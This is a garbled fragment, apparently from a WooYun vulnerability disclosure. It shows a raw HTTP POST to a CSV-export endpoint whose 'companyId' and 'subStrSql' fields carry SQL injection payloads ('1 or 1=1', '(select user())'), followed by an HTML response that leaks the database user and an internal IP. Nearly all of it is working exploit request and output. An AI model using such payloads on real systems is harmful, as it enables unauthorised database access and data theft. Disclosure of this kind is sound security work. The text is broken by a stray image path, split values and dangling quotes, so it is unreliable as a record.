 Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=C23A4D360ECBF043A65204812F964F92; anonymid=ib906q7j-3sc58o
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21&toTime=201
6-02-22&companyId=1 or 1=1&subStrSql=(select user())
Content-Language: zh-CN
Content-Length: 391
<tr>
<th nowrap="true">&nbsp; ÿ &nbsp;</th>
<th nowrap="true">&nbsp; &nbsp;</th>
<th nowrap="true">&nbsp; &nbsp;</th></tr>
<tr class="classicLook0" >
<td class="classicLook0" >&nbsp;live800@10.30.44.248&nbsp;</td>
<td class="classicLook0" >&nbsp;95&nbsp;</td>
<td class="classicLook0"
>&nbsp;100.00%&nbsp;</td></tr>" :2016-02-21"," 2016-02-
,""
www.wooyun.org